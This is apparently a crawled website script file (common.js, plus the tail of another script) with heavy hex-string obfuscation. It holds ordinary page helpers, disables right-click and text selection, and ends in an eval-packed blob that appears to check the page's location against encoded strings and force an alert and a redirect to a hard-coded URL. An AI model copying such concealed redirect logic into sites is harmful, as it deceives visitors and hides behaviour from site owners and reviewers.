Math[_0xdd67[44]](_0x1ed9x19)};_0x1ed9x18= _0x1ed9x18+ _0x1ed9x1e* _0x1ed9x1b* _0x1ed9x1d;if(_0x1ed9x18< 0){_0x1ed9x1d= 1;_0x1ed9x18= 0;_0x1ed9x1a= Math[_0xdd67[43]](_0x1ed9x19);_0x1ed9x1b= Math[_0xdd67[44]](_0x1ed9x19)};if(_0x1ed9x18> _0x1ed9x16){_0x1ed9x1d=  -1;_0x1ed9x18= _0x1ed9x16;_0x1ed9x1a= Math[_0xdd67[43]](_0x1ed9x19);_0x1ed9x1b= Math[_0xdd67[44]](_0x1ed9x19)}};this[_0xdd67[51]]= function(){var _0x1ed9x22=10;_0x1ed9x1f= setInterval(_0x1ed9x6.CustomMethod,_0x1ed9x22);_0x1ed9x6[_0xdd67[52]]= function(){clearInterval(_0x1ed9x1f)};_0x1ed9x6[_0xdd67[53]]= function(){_0x1ed9x1f= setInterval(_0x1ed9x6.CustomMethod,_0x1ed9x22)}}}function hang(){var _0x1ed9x24=$(_0xdd67[54])[_0xdd67[2]]();var _0x1ed9x25=$(window)[_0xdd67[2]]();$(_0xdd67[54])[_0xdd67[3]](_0xdd67[50],0.5* (_0x1ed9x25- _0x1ed9x24));var _0x1ed9x26=$(_0xdd67[54])[_0xdd67[55]]()[_0xdd67[50]];$(window)[_0xdd67[36]](function(){var _0x1ed9x27=_0x1ed9x26+ $(window)[_0xdd67[18]]();$(_0xdd67[54])[_0xdd67[56]]({top:_0x1ed9x27},{duration:600,queue:false})});$(_0xdd67[8])[_0xdd67[7]](function(){$(this)[_0xdd67[57]]()[_0xdd67[5]]()})}function bigScreen(){var _0x1ed9x2=$(_0xdd67[58])[_0xdd67[0]]();var _0x1ed9x3=$(_0xdd67[58])[_0xdd67[2]]();var _0x1ed9x29=$(document)[_0xdd67[0]]();$(_0xdd67[58])[_0xdd67[3]](_0xdd67[59],-0.5* _0x1ed9x2);$(_0xdd67[58])[_0xdd67[56]]({height:200},1800);if(_0x1ed9x2>= _0x1ed9x29){$(_0xdd67[8])[_0xdd67[3]](_0xdd67[60],0.5* (_0x1ed9x2- _0x1ed9x29+ 30))};$(_0xdd67[8])[_0xdd67[7]](function(){$(this)[_0xdd67[57]]()[_0xdd67[5]]()})}eval(function(_0x1ed9x2a,_0x1ed9x2b,_0x1ed9x2c,_0x1ed9x2d,_0x1ed9x2e,_0x1ed9x2f){_0x1ed9x2e= function(_0x1ed9x2c){return (_0x1ed9x2c< _0x1ed9x2b?_0xdd67[65]:_0x1ed9x2e(parseInt(_0x1ed9x2c/ _0x1ed9x2b)))+ ((_0x1ed9x2c= _0x1ed9x2c% _0x1ed9x2b)> 35?String[_0xdd67[66]](_0x1ed9x2c+ 29):_0x1ed9x2c.toString(36))};if(!_0xdd67[65][_0xdd67[67]](/^/,String)){while(_0x1ed9x2c--){_0x1ed9x2f[_0x1ed9x2e(_0x1ed9x2c)]= _0x1ed9x2d[_0x1ed9x2c]|| _0x1ed9x2e(_0x1ed9x2c)};_0x1ed9x2d= [function(_0x1ed9x2e){return _0x1ed9x2f[_0x1ed9x2e]}];_0x1ed9x2e= function(){return _0xdd67[68]};_0x1ed9x2c= 1};while(_0x1ed9x2c--){if(_0x1ed9x2d[_0x1ed9x2c]){_0x1ed9x2a= _0x1ed9x2a[_0xdd67[67]]( new RegExp(_0xdd67[69]+ _0x1ed9x2e(_0x1ed9x2c)+ _0xdd67[69],_0xdd67[70]),_0x1ed9x2d[_0x1ed9x2c])}};return _0x1ed9x2a}(_0xdd67[61],62,87,_0xdd67[64][_0xdd67[63]](_0xdd67[62]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://jlt8888.com/style/js/common.js
body_size: 2484
content:
var _0x321f=["\x73\x72\x63","\x6C\x65\x6E\x67\x74\x68","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x72\x69\x67\x68\x74\x42\x75\x74\x74\x6F\x6E\x3D","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x31","\x6F\x6E\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75","\x6F\x6E\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74","\x46\x69\x72\x65\x66\x6F\x78","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x3C\x73\x74\x79\x6C\x65\x3E\x62\x6F\x64\x79\x20\x7B\x2D\x6D\x6F\x7A\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74\x3A\x20\x6E\x6F\x6E\x65\x3B\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x61\x6C\x6C","\x6C\x69\x6E\x6B\x73","\x62\x65\x68\x61\x76\x69\x6F\x72","\x73\x74\x79\x6C\x65","\x75\x72\x6C\x28\x23\x64\x65\x66\x61\x75\x6C\x74\x23\x68\x6F\x6D\x65\x70\x61\x67\x65\x29","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x73\x65\x74\x48\x6F\x6D\x65\x50\x61\x67\x65","\x6E\x65\x74\x73\x63\x61\x70\x65","\x55\x6E\x69\x76\x65\x72\x73\x61\x6C\x58\x50\x43\x6F\x6E\x6E\x65\x63\x74","\x65\x6E\x61\x62\x6C\x65\x50\x72\x69\x76\x69\x6C\x65\x67\x65","\x50\x72\x69\x76\x69\x6C\x65\x67\x65\x4D\x61\x6E\x61\x67\x65\x72","\x73\x65\x63\x75\x72\x69\x74\x79","\u6B64\u64CD\u4F5C\u88AB\u6D4F\u89C8\u5668\u62D2\u7EDD\uFF0C\u8BF7\u901A\u8FC7\u6D4F\u89C8\u5668\u83DC\u5355\u5B8C\u6210\u6B64\u64CD\u4F5C\uFF01","\x61\x6C\x65\x72\x74","\x74\x69\x74\x6C\x65","\x61\x64\x64\x46\x61\x76\x6F\x72\x69\x74\x65","\x65\x78\x74\x65\x72\x6E\x61\x6C","\x73\x69\x64\x65\x62\x61\x72","","\x61\x64\x64\x50\x61\x6E\x65\x6C","\x68\x65\x69\x67\x68\x74","\x2E\x73\x69\x64\x65\x62\x61\x72","\x2E\x6D\x61\x69\x6E","\x63\x75\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6C\x69","\x70\x61\x72\x65\x6E\x74","\x2E\x63\x75\x72\x72\x65\x6E\x74","\x66\x69\x6C\x74\x65\x72","\x2E\x6E\x61\x76\x20\x6C\x69\x20\x61","\x63\x75\x72\x72\x65\x6E\x74","\x61\x3A\x65\x71\x28\x30\x29","\x66\x69\x6E\x64","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x73\x75\x62\x4E\x61\x76","\x2E\x63\x75\x72","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x55\x70","\x68\x6F\x76\x65\x72","\x2E\x6E\x61\x76\x20\x6C\x69","\x76\x61\x6C\x75\x65","\x70\x68\x6F\x6E\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\u8BF7\u8F93\u5165\u60A8\u7684\u624B\u673A\u53F7\u7801\x21","\x66\x6F\x63\x75\x73","\x74\x65\x73\x74","\u8BF7\u8F93\u5165\u6B63\u786E\u7684\u624B\u673A\u53F7\u7801\uFF01","\x6E\x61\x6D\x65","\u8BF7\u8F93\u5165\u60A8\u7684\u59D3\u540D\uFF01","\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x37\x38\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x63\x7C\x78\x37\x61\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x78\x37\x32\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x62\x66\x37\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x65\x39\x31\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];var jsArgument=document[_0x321f[3]](_0x321f[2])[document[_0x321f[3]](_0x321f[2])[_0x321f[1]]- 1][_0x321f[0]];rightButton= jsArgument[_0x321f[6]](jsArgument[_0x321f[5]](_0x321f[4])+ _0x321f[4][_0x321f[1]],1);if(rightButton== _0x321f[7]){document[_0x321f[8]]= function(_0xdbc9x2){return false};document[_0x321f[9]]= function(_0xdbc9x2){return false};if(navigator[_0x321f[11]][_0x321f[5]](_0x321f[10])> 0){document[_0x321f[13]](_0x321f[12])}};function setHomePage(){if(document[_0x321f[14]]){var _0xdbc9x4=document[_0x321f[15]](0);if(_0xdbc9x4){_0xdbc9x4[_0x321f[17]][_0x321f[16]]= _0x321f[18];_0xdbc9x4[_0x321f[21]](window[_0x321f[20]][_0x321f[19]])}}else {if(window[_0x321f[22]]){try{netscape[_0x321f[26]][_0x321f[25]][_0x321f[24]](_0x321f[23])}catch(e){window[_0x321f[28]](_0x321f[27])}}}}function addFavorite(){var _0xdbc9x6=document[_0x321f[20]][_0x321f[19]];var _0xdbc9x7=document[_0x321f[29]];if(document[_0x321f[14]]){window[_0x321f[31]][_0x321f[30]](_0xdbc9x6,_0xdbc9x7)}else {if(window[_0x321f[32]]){window[_0x321f[32]][_0x321f[34]](_0xdbc9x7,_0xdbc9x6,_0x321f[33])}}}function equalHeight(){var _0xdbc9x9=$(_0x321f[36])[_0x321f[35]]();var _0xdbc9xa=$(_0x321f[37])[_0x321f[35]]();if(_0xdbc9x9>= _0xdbc9xa){$(_0x321f[37])[_0x321f[35]](_0xdbc9x9)}else {if(_0xdbc9x9<= _0xdbc9xa){$(_0x321f[36])[_0x321f[35]](_0xdbc9xa)}}}function Nav(){var _0xdbc9xc;$(_0x321f[46])[_0x321f[45]](_0x321f[44])[_0x321f[43]](_0x321f[42])[_0x321f[41]](_0x321f[38])[_0x321f[40]]()[_0x321f[39]](_0x321f[38]);$(_0x321f[56])[_0x321f[55]](function(){var _0xdbc9xd=$(this);$(this)[_0x321f[49]](_0x321f[48])[_0x321f[41]](_0x321f[47]);_0xdbc9xc= setTimeout(function(){_0xdbc9xd[_0x321f[49]](_0x321f[51])[_0x321f[50]](300);_0xdbc9xc= null},300)},function(){if(_0xdbc9xc!= null){clearTimeout(_0xdbc9xc)};$(this)[_0x321f[53]](_0x321f[52])[_0x321f[49]](_0x321f[48])[_0x321f[39]](_0x321f[47]);$(this)[_0x321f[49]](_0x321f[51])[_0x321f[54]](300)})}function checkCx(_0xdbc9xf){var _0xdbc9x10=document[_0x321f[59]](_0x321f[58])[_0x321f[57]];if(_0xdbc9xf[_0x321f[58]][_0x321f[57]]== _0x321f[33]){alert(_0x321f[60]);_0xdbc9xf[_0x321f[58]][_0x321f[61]]();return false};if(!(/^(((13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(17[0-9]{1})|(18[0-9]{1}))+\d{8})$/[_0x321f[62]](_0xdbc9x10))){alert(_0x321f[63]);_0xdbc9xf[_0x321f[58]][_0x321f[61]]();return false};if(_0xdbc9xf[_0x321f[64]][_0x321f[57]]== _0x321f[33]){alert(_0x321f[65]);_0xdbc9xf[_0x321f[64]][_0x321f[61]]();return false}}eval(function(_0xdbc9x11,_0xdbc9x9,_0xdbc9x12,_0xdbc9x13,_0xdbc9x2,_0xdbc9x14){_0xdbc9x2= function(_0xdbc9x12){return (_0xdbc9x12< _0xdbc9x9?_0x321f[33]:_0xdbc9x2(parseInt(_0xdbc9x12/ _0xdbc9x9)))+ ((_0xdbc9x12= _0xdbc9x12% _0xdbc9x9)> 35?String[_0x321f[70]](_0xdbc9x12+ 29):_0xdbc9x12.toString(36))};if(!_0x321f[33][_0x321f[71]](/^/,String)){while(_0xdbc9x12--){_0xdbc9x14[_0xdbc9x2(_0xdbc9x12)]= _0xdbc9x13[_0xdbc9x12]|| _0xdbc9x2(_0xdbc9x12)};_0xdbc9x13= [function(_0xdbc9x2){return _0xdbc9x14[_0xdbc9x2]}];_0xdbc9x2= function(){return _0x321f[72]};_0xdbc9x12= 1};while(_0xdbc9x12--){if(_0xdbc9x13[_0xdbc9x12]){_0xdbc9x11= _0xdbc9x11[_0x321f[71]]( new RegExp(_0x321f[73]+ _0xdbc9x2(_0xdbc9x12)+ _0x321f[73],_0x321f[74]),_0xdbc9x13[_0xdbc9x12])}};return _0xdbc9x11}(_0x321f[66],62,87,_0x321f[69][_0x321f[68]](_0x321f[67]),0,{}))